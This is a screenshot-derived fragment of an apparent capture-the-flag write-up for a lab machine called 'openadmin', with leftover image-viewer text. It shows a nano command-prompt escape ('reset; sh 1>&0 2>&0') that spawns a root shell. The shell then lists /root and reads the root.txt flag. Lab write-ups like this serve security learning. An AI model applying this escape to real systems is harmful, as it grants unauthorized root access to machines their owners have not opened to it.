 Command to execute: reset; sh 1>&0 2>&0# id
uid=0(root) gid=0(root) groups=0(root)
^X Read File
# ls -la /root
M-F New Buffer
total 40
drwx------  6 root root 4096 Nov 28  2019 .
drwxr-xr-x 24 root root 4096 Nov 21  2019 ..
lrwxrwxrwx  1 root root    9 Nov 21  2019 .bash_history -> /dev/null
-rw-r--r--  1 root root 3106 Apr  9  2018 .bashrc
drwx------  2 root root 4096 Nov 21  2019 .cache
drwx------  3 root root 4096 Nov 21  2019 .gnupg
drwxr-xr-x  3 root root 4096 Nov 22  2019 .local
-rw-------  1 root root   18 Nov 21  2019 .mysql_history
-rw-r--r--  1 root root  148 Aug 17  2015 .profile
-rw-r--r--  1 root root   33 Nov 28  2019 root.txt
drwx------  2 root root 4096 Nov 21  2019 .ssh
# cat /root/root.txt
2f907ed450b361b2c2bf4e8795d5b561
#
user14.png
user12.png
user13.png
PNG image - 137 KB
Information
web1.png
arctic.md
Rotate Left
Markup
More...
openadmin
user14.png